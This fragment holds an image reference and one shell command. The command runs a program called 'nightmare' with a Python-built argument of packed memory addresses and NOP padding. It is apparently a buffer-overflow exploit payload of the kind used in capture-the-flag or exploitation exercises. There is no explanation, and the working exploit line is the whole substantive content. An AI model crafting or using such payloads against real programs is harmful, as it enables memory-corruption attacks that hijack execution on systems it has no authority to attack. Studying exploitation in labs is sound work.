 ./nightmare $(python -c 'print "\xe0\x8a\x05\x40"+"\x90"*4+"\xf9\xbf\x0f\x40"+"\x90"*32+"\x10\x84\x04\x08"+"\x90"*4+"\x70\xfa\xff\xbf"+"\x40\xfa\xff\xbf"')
